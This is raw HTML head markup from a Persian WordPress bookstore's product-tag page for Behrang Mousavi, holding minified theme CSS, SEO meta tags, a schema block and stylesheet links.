:where(.product-wrapper,.product-element-bottom){display:flex;flex-direction:column;gap:var(--wd-prod-gap);}.wd-product:not(.wd-hover-small) :is(.product-image-link,.hover-img) :is(picture,img){width:100%;}.wd-product .product-image-link{--wd-otl-offset:calc(var(--wd-otl-width) * -1);position:relative;display:block;}.wd-product .hover-img{position:absolute;inset:0;display:flex;align-items:center;justify-content:center;background-color:var(--bgcolor-white);opacity:0;transition:opacity .5s ease,transform 2s cubic-bezier(0,0,.44,1.18);pointer-events:none;}.wd-product :is(.wd-entities-title,.wd-product-cats,.wd-product-brands-links,.wd-product-sku,.wd-product-stock,.price){line-height:inherit;margin-block:-.2em;}.wd-product .wd-entities-title{font-size:inherit;}.wd-product .price{display:block;}.product-element-top{position:relative;overflow:hidden;border-radius:var(--wd-brd-radius);-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translate3d(0,0,0);}.product-element-top:hover .hover-img{opacity:1;transform:scale(1.09);}@supports (overflow: clip){.product-element-top{overflow:clip;}}.product-element-top:after{position:absolute;top:calc(50% - 16px);left:calc(50% - 16px);visibility:hidden;opacity:0;content:"";display:inline-block;width:32px;height:32px;border:1px solid rgba(0,0,0,0);border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused);}.wd-product[class*="wd-loading"] .product-image-link{opacity:.4;}.wd-product[class*="wd-loading"] .product-element-top:after{visibility:visible;opacity:1;transition:opacity .25s ease,visibility .25s ease;--wd-anim-state:running;}.wd-action-btn.wd-style-icon .button{gap:0;min-height:unset;padding:0;background-color:transparent;}.wd-action-btn.wd-style-icon .button:hover{background-color:transparent;box-shadow:none;}.wd-product :is(.product-wrapper,.product-element-bottom,.product-list-content,[class*="-information"])>*:not(:is(.product-element-bottom,.wd-entities-title,[class*="wd-product-"],.price)){margin-block:0;}:is(.quick-shop-shown,.wd-loading-quick-shop) :is(.wd-buttons,.product-labels){opacity:0;}@media (max-width: 1024px){.wd-product .hover-img{display:none;}.wd-buttons :is(.wd-quick-view-icon,.wd-compare-btn){display:none;}}@media (max-width: 576px){:is([style*="col-sm:2"],[style*="col-sm: 2"]) .wd-product{--title-line-height:1.2em;--wd-prod-gap:10px;font-size:90%;}}.wd-product.wd-hover-base .product-element-bottom{padding:0 10px var(--wd-prod-gap) 10px;}.wd-product.wd-hover-base .product-element-bottom:hover .wd-more-desc-btn{transform:none;}.wd-product.wd-hover-base .wrapp-product-price{display:flex;align-items:center;flex-direction:column;gap:var(--wd-prod-gap);}.wd-product.wd-hover-base .fade-in-block{top:100%;padding:0 10px 10px 10px;}.wd-product.wd-hover-base .hover-content{padding-inline:2px;margin-block:var(--wd-prod-trim);}.wd-product.wd-hover-base .wrapp-swatches{position:absolute;inset-inline:0;bottom:0;z-index:5;display:flex;align-items:center;justify-content:center;padding:5px 10px;min-height:47px;border-top:1px solid var(--brdcolor-gray-300);border-bottom:1px solid var(--brdcolor-gray-300);background-color:var(--wd-prod-bg,var(--bgcolor-white));transition:transform .3s ease;visibility:hidden;transform:translateY(calc(100% + 1px)) translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;}.wd-product.wd-hover-base .wrapp-swatches:empty{display:none;}@media (hover: hover){.wd-product.wd-hover-base:hover .wrapp-swatches{transform:none;visibility:visible;}.wd-product.wd-hover-base:hover .wrapp-swatches:has(.wd-product-grid-slider-pagin:first-child:last-child){transform:translateY(100%) translateZ(0);}}.wd-product.wd-hover-base .wd-compare-btn{margin-inline-start:auto;}.wd-product.wd-hover-base .wd-bottom-actions{display:flex;align-items:center;justify-content:space-between;}.wd-product.wd-hover-base .wd-bottom-actions .wrap-wishlist-button{flex:1 0 0;text-align:start;}.wd-product.wd-hover-base .wd-bottom-actions .wrap-quickview-button{flex:1 0 0;text-align:end;}.wd-product.wd-hover-base :is(.wd-bottom-actions .wd-action-btn.wd-style-icon,.wd-compare-btn)>a{width:35px;height:35px;}.wd-product.wd-hover-base .wd-bottom-actions:not(.wd-add-small-btn) .wd-add-btn>a{border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform,var(--btn-transform,uppercase));font-weight:var(--btn-accented-font-weight,var(--btn-font-weight,600));font-family:var(--btn-accented-font-family,var(--btn-font-family,inherit));font-style:var(--btn-accented-font-style,var(--btn-font-style,unset));min-height:unset;}.wd-product.wd-hover-base .wd-bottom-actions:not(.wd-add-small-btn) .wd-add-btn>a:hover{color:var(--btn-accented-color-hover);box-shadow:var(--btn-accented-box-shadow-hover);background-color:var(--btn-accented-bgcolor-hover);}.wd-product.wd-hover-base .wd-bottom-actions:not(.wd-add-small-btn) .wd-add-btn>a:active{box-shadow:var(--btn-accented-box-shadow-active);bottom:var(--btn-accented-bottom-active,0);}.wd-product.wd-hover-base .wd-bottom-actions:not(.wd-add-small-btn) .add-to-cart-loop span{padding:5px 14px;min-height:36px;font-size:12px;}.wd-product.wd-hover-base:not(.hover-ready) .wd-bottom-actions .wd-action-btn>a{transition:none;}.wd-product.wd-hover-base .product-rating-price{margin-block:-.2em;}.wd-product.wd-hover-base .product-rating-price :is(.star-rating,.price){line-height:calc(var(--wd-text-font-size) * 1.4);margin:0;}.wd-hover-with-fade .product-wrapper{position:relative;transition:transform .3s ease;}.wd-hover-with-fade .content-product-imagin{position:absolute;inset:-15px -15px -2px -15px;visibility:hidden;border:inherit;border-radius:var(--wd-brd-radius);background-color:var(--wd-prod-bg,var(--bgcolor-white));box-shadow:0 0 10px rgba(0,0,0,.15);opacity:0;transform:scale(.98);}.wd-hover-with-fade .fade-in-block{display:flex;flex-direction:column;gap:var(--wd-prod-gap);position:absolute;inset-inline:0;visibility:hidden;opacity:0;}.wd-hover-with-fade .product-element-bottom{position:relative;-webkit-backface-visibility:hidden;backface-visibility:hidden;}.wd-hover-with-fade.wd-fade-off :is(.content-product-imagin,[class*="hover-content"]){display:none;}[class*="products-bordered-grid"]:not(.wd-products-with-shadow) .wd-hover-with-fade .content-product-imagin{box-shadow:none;}.products-bordered-grid .wd-hover-with-fade .product-wrapper{transform:none !important;}.products-bordered-grid .wd-hover-with-fade .content-product-imagin{inset:calc(var(--wd-gap) / 2 * -1 - 1px) calc(var(--wd-gap) / 2 * -1 - 1px) 0;border:1px solid var(--wd-bordered-brd,var(--brdcolor-gray-300));border-radius:0;transform:none;}@media (max-width: 1024px){.wd-hover-with-fade .content-product-imagin{top:-10px;inset-inline:-10px;}}@media (max-width: 768.98px){.wd-product.wd-hover-base .wrapp-swatches{min-height:40px;}.wd-product.wd-hover-base .product-compare-button{display:none;}.wd-product.wd-hover-base.product-no-swatches .wrapp-swatches{display:none;}}.wd-add-btn-replace .add-to-cart-loop{overflow:hidden;padding:0;}.wd-add-btn-replace .add-to-cart-loop span{display:flex;align-items:center;justify-content:center;min-height:inherit;transition:transform .25s ease,opacity .15s ease;}.wd-add-btn-replace .add-to-cart-loop:before{position:absolute;inset:0;display:flex;align-items:center;justify-content:center;font-weight:400;font-size:20px;transition:opacity .15s ease,transform .25s ease;transform:translateY(100%);content:"";font-family:"woodmart-font";}.wd-add-btn-replace .add-to-cart-loop:after{position:absolute;top:calc(50% - 9px);inset-inline-start:calc(50% - 9px);opacity:0;transition:opacity .2s ease;content:"";display:inline-block;width:18px;height:18px;border:1px solid rgba(0,0,0,0);border-left-color:currentColor;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused);}.wd-add-btn-replace .add-to-cart-loop:hover:before{transform:translateY(0) translateZ(0);}.wd-add-btn-replace .add-to-cart-loop:hover span{transform:translateY(-100%) translateZ(0);}.wd-more-desc{position:relative;overflow:hidden;max-height:calc(var(--wd-text-line-height) * var(--wd-more-desc-lines,calc(3em + 2px)));}.wd-more-desc .wd-more-desc-inner{--wd-tags-mb:10px;line-height:var(--wd-text-line-height);}.wd-more-desc .wd-more-desc-btn{--wd-link-color:var(--color-gray-900);--wd-link-color-hover:var(--color-gray-900);position:absolute;inset:auto 0 0 0;z-index:2;display:flex;align-items:end;justify-content:center;height:calc(var(--wd-text-line-height) * 1em);background:linear-gradient(to bottom,transparent 0,var(--wd-prod-bg,var(--bgcolor-white)) 90%);transform:translateY(calc(var(--wd-text-line-height) * 1em));}.wd-more-desc .wd-more-desc-btn:after{font-size:20px;line-height:.8;content:"";font-family:"woodmart-font";}.wd-more-desc .wd-more-desc-btn:not(.wd-shown){display:none;}@media (max-width: 576px){.wd-more-desc{--wd-more-desc-lines:4em;font-size:.9em;}}.wd-sticky-loader{position:absolute;inset:70px 0;display:flex;align-items:flex-start;justify-content:center;pointer-events:none;opacity:0;}.wd-sticky-loader .wd-loader{position:sticky;top:calc(50% - 15px);}.product-labels{position:absolute;top:7px;inset-inline-start:7px;z-index:1;display:flex;align-items:flex-start;flex-direction:column;gap:10px;max-width:50%;transition:all .3s ease;transform:translateZ(0);}.product-label{padding:5px 10px;min-width:50px;color:#fff;text-align:center;text-transform:uppercase;word-break:break-all;font-weight:600;font-size:12px;line-height:1.2;}.product-label.onsale{background-color:var(--wd-primary-color);direction:ltr;}@media (max-width: 576px){.product-labels{gap:5px;}.product-label{padding-inline:5px;min-width:40px;font-size:10px;}}.product-labels.labels-rectangular{top:15px;inset-inline-start:0;}.mfp-wrap ~ :is(.wd-close-side,.wd-side-hidden){z-index:900;pointer-events:none;}.scrollToTop{position:fixed;left:20px;bottom:20px;z-index:350;display:flex;align-items:center;justify-content:center;width:50px;height:50px;border-radius:50%;background-color:rgba(var(--bgcolor-white-rgb),.9);box-shadow:0 0 5px rgba(0,0,0,.17);color:var(--color-gray-800);font-size:16px;opacity:0;pointer-events:none;text-decoration:none !important;backface-visibility:hidden;-webkit-backface-visibility:hidden;transform:translateX(-100%);}.scrollToTop:after{content:"";font-family:"woodmart-font";}.scrollToTop:hover{color:var(--color-gray-500);}@media (max-width: 1024px){.scrollToTop{left:12px;bottom:12px;width:40px;height:40px;font-size:14px;}}.wd-toolbar{position:fixed;inset-inline:0;bottom:0;z-index:350;display:flex;align-items:center;justify-content:space-between;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;padding:5px;height:55px;background-color:var(--bgcolor-white);box-shadow:0 0 9px rgba(0,0,0,.12);}.wd-toolbar>a{display:flex;align-items:center;justify-content:center;}.wd-toolbar>a,.wd-toolbar>div{flex:1 0 20%;}.wd-toolbar>a,.wd-toolbar>div a{height:45px;}.wd-toolbar .wd-header-cart.wd-design-5:not(.wd-style-text){margin-inline-end:0;}.wd-toolbar.wd-toolbar-label-show>a,.wd-toolbar.wd-toolbar-label-show>div a{position:relative;padding-bottom:15px;}.wd-toolbar.wd-toolbar-label-show .wd-toolbar-label{display:block;}.wd-toolbar-label{position:absolute;inset-inline:10px;bottom:3px;display:none;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:600;font-size:11px;line-height:1;padding:1px 0;}.wd-toolbar-shop .wd-tools-icon:before{content:"";font-family:"woodmart-font";}.wd-toolbar-sidebar .wd-tools-icon:before{content:"";font-family:"woodmart-font";}.wd-toolbar-sidebar.wd-filter-icon .wd-tools-icon:before{content:"";}@media (min-width: 1025px){.wd-toolbar{display:none;}}@media (max-width: 1024px){.sticky-toolbar-on{padding-bottom:55px;}.sticky-toolbar-on .scrollToTop{bottom:67px;}}@media (max-width: 768.98px){.wd-sidebar-hidden-sm .shop-loop-head{align-items:stretch;flex-direction:column;gap:15px;}.wd-sidebar-hidden-sm .wd-shop-tools{justify-content:space-between;}.wd-sidebar-hidden-sm .wd-shop-tools:not(:last-child){padding-bottom:15px;border-bottom:1px solid var(--brdcolor-gray-300);}.wd-sidebar-hidden-sm .wd-show-sidebar-btn{display:inline-flex;margin-inline-end:auto;}.wd-sidebar-hidden-sm.wd-builder-off .woocommerce-result-count{display:block;}}@media (min-width: 769px) and (max-width: 1024px){.wd-sidebar-hidden-md-sm .shop-loop-head{align-items:stretch;flex-direction:column;gap:15px;}.wd-sidebar-hidden-md-sm .wd-shop-tools{justify-content:space-between;}.wd-sidebar-hidden-md-sm .wd-shop-tools:not(:last-child){padding-bottom:15px;border-bottom:1px solid var(--brdcolor-gray-300);}.wd-sidebar-hidden-md-sm .wd-show-sidebar-btn{display:inline-flex;margin-inline-end:auto;}.wd-sidebar-hidden-md-sm.wd-builder-off .woocommerce-result-count{display:block;}}@keyframes wc-skeleton-shimmer{to{transform:translateX(-100%);}}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal !important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal !important;padding:0;position:absolute !important;width:1px;}.screen-reader-text:focus{clip:auto !important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;right:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000;}@keyframes wc-skeleton-shimmer{to{transform:translateX(-100%);}}.elementor-column .elementor-spacer-inner{height:var(--spacer-size);}.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container,.elementor-widget:not(:has(.elementor-widget-container)) .elementor-widget-container{overflow:hidden;}.elementor-widget .elementor-icon-list-items.elementor-inline-items{display:flex;flex-wrap:wrap;margin-inline:-8px;}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word;}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:8px;}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{border-width:0;border-inline-start-width:1px;border-style:solid;height:100%;inset-inline-end:-8px;inset-inline-start:auto;position:relative;width:auto;}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0;}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative;}.elementor-widget .elementor-icon-list-item:after{inset-block-end:0;position:absolute;width:100%;}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{align-items:var(--icon-vertical-align,center);display:flex;font-size:inherit;}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{align-self:center;padding-inline-start:5px;}.elementor-widget .elementor-icon-list-icon{display:flex;inset-block-start:var(--icon-vertical-offset,initial);position:relative;}.elementor-widget .elementor-icon-list-icon i{font-size:var(--e-icon-list-icon-size);width:1.25em;}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align);}.elementor-widget:not(.elementor-align-end) .elementor-icon-list-item:after{inset-inline-start:0;}.elementor-widget:not(.elementor-align-start) .elementor-icon-list-item:after{inset-inline-end:0;}@media (min-width:-1){.elementor-widget:not(.elementor-widescreen-align-end) .elementor-icon-list-item:after{inset-inline-start:0;}.elementor-widget:not(.elementor-widescreen-align-start) .elementor-icon-list-item:after{inset-inline-end:0;}}@media (max-width:-1){.elementor-widget:not(.elementor-laptop-align-end) .elementor-icon-list-item:after{inset-inline-start:0;}.elementor-widget:not(.elementor-laptop-align-start) .elementor-icon-list-item:after{inset-inline-end:0;}.elementor-widget:not(.elementor-tablet_extra-align-end) .elementor-icon-list-item:after{inset-inline-start:0;}.elementor-widget:not(.elementor-tablet_extra-align-start) .elementor-icon-list-item:after{inset-inline-end:0;}}@media (max-width:1024px){.elementor-widget:not(.elementor-tablet-align-end) .elementor-icon-list-item:after{inset-inline-start:0;}.elementor-widget:not(.elementor-tablet-align-start) .elementor-icon-list-item:after{inset-inline-end:0;}}@media (max-width:-1){.elementor-widget:not(.elementor-mobile_extra-align-end) .elementor-icon-list-item:after{inset-inline-start:0;}.elementor-widget:not(.elementor-mobile_extra-align-start) .elementor-icon-list-item:after{inset-inline-end:0;}}@media (max-width:767px){.elementor-widget:not(.elementor-mobile-align-end) .elementor-icon-list-item:after{inset-inline-start:0;}.elementor-widget:not(.elementor-mobile-align-start) .elementor-icon-list-item:after{inset-inline-end:0;}}#left-area ul.elementor-icon-list-items,.elementor .elementor-element ul.elementor-icon-list-items,.elementor-edit-area .elementor-element ul.elementor-icon-list-items{padding:0;}.elementor-widget-image{text-align:center;}.elementor-widget-image a{display:inline-block;}.elementor-widget-image a img[src$=".svg"]{width:48px;}.elementor-widget-image img{display:inline-block;vertical-align:middle;}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit;}.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-0:not(:has(.elementor-widget-container)),.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0:not(:has(.elementor-widget-container)),.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0:not(:has(.elementor-widget-container)){font-size:0;line-height:1;}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid;}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center);}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);height:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em));line-height:var(--icon-size,25px);width:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em));}.elementor-social-icon{--e-social-icon-icon-color:#fff;align-items:center;background-color:#69727d;cursor:pointer;display:inline-flex;justify-content:center;text-align:center;}.elementor-social-icon i{color:var(--e-social-icon-icon-color);}.elementor-social-icon:last-child{margin:0;}.elementor-social-icon:hover{color:#fff;opacity:.9;}.elementor-social-icon-instagram{background-color:#262626;}.elementor-social-icon-telegram{background-color:#2ca5e0;}.e-form__buttons{flex-wrap:wrap;}.e-form__buttons,.e-form__buttons__wrapper{display:flex;}.elementor-form .elementor-button .elementor-button-content-wrapper{align-items:center;}.elementor-form .elementor-button .elementor-button-text{white-space:normal;}.elementor-form .elementor-button .elementor-button-content-wrapper{gap:5px;}.elementor-form .elementor-button .elementor-button-icon,.elementor-form .elementor-button .elementor-button-text{flex-grow:unset;order:unset;}</style>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="fa_IR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="بهرنگ موسوی | آراد کتاب" />
<meta property="og:url" content="https://aradbook.com/product-tag/%d8%a8%d9%87%d8%b1%d9%86%da%af-%d9%85%d9%88%d8%b3%d9%88%db%8c/" />
<meta property="og:site_name" content="آراد کتاب" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="بهرنگ موسوی | آراد کتاب" />
<meta name="twitter:label1" content="محصولات" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://aradbook.com/#organization","name":"\u0622\u0631\u0627\u062f \u06a9\u062a\u0627\u0628"},{"@type":"WebSite","@id":"https://aradbook.com/#website","url":"https://aradbook.com","name":"\u0622\u0631\u0627\u062f \u06a9\u062a\u0627\u0628","alternateName":"\u0622\u0631\u0627\u062f\u0628\u0648\u06a9","publisher":{"@id":"https://aradbook.com/#organization"},"inLanguage":"fa-IR"},{"@type":"CollectionPage","@id":"https://aradbook.com/product-tag/%d8%a8%d9%87%d8%b1%d9%86%da%af-%d9%85%d9%88%d8%b3%d9%88%db%8c/#webpage","url":"https://aradbook.com/product-tag/%d8%a8%d9%87%d8%b1%d9%86%da%af-%d9%85%d9%88%d8%b3%d9%88%db%8c/","name":"\u0628\u0647\u0631\u0646\u06af \u0645\u0648\u0633\u0648\u06cc | \u0622\u0631\u0627\u062f \u06a9\u062a\u0627\u0628","isPartOf":{"@id":"https://aradbook.com/#website"},"inLanguage":"fa-IR"}]}</script>
<!-- /افزونه سئو ورپرس Rank Math -->

<link rel="stylesheet" id="partial-payment-blocks-integration-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1.5.15">
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel="stylesheet" id="avans_front-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/plugins/wp-score-gamification/assets/css/front.min.css?ver=5.17.0">
<link rel="stylesheet" id="uap_public_style-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/plugins/indeed-affiliate-pro/assets/css/main_public.min.css?ver=7.4">
<link rel="stylesheet" id="uap_templates-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/plugins/indeed-affiliate-pro/assets/css/templates.min.css?ver=7.4">
<link rel="stylesheet" id="wpsh-style-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/cache/perfmatters/aradbook.com/minify/beb25d0506fc.wpsh_custom.min.css?ver=4.3.3">
<link rel="stylesheet" id="child-style-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/cache/perfmatters/aradbook.com/minify/539e1d6f4ef1.style.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="elementor-icons-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0">
<link rel="stylesheet" id="elementor-frontend-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0">
<link rel='stylesheet' id='elementor-post-5-css' href='https://aradbook.com/wp-content/uploads/elementor/css/post-5.css?ver=1769613010' type='text/css' media='all' />
<link rel="stylesheet" id="elementor-icons-shared-0-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3">
<link rel="stylesheet" id="elementor-icons-fa-solid-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3">
<link rel="stylesheet" id="elementor-icons-fa-brands-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3">
<link rel="stylesheet" id="elementor-icons-fa-regular-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3">
<link rel="stylesheet" id="wd-style-base-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/base-rtl.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-helpers-wpb-elem-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-elementor-base-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/int-elem-base-rtl.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-elementor-pro-base-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/int-elementor-pro-rtl.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-notices-fixed-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-woocommerce-base-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-mod-star-rating-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-woocommerce-block-notices-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices-rtl.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-widget-active-filters-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-woo-shop-predefined-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-woo-shop-el-products-per-page-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-woo-shop-page-title-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title-rtl.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-woo-mod-shop-loop-head-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head-rtl.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-woo-shop-el-order-by-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by-rtl.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-woo-shop-el-products-view-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-woo-shop-opt-without-title-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-wp-blocks-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-header-base-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-mod-tools-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.7.1">
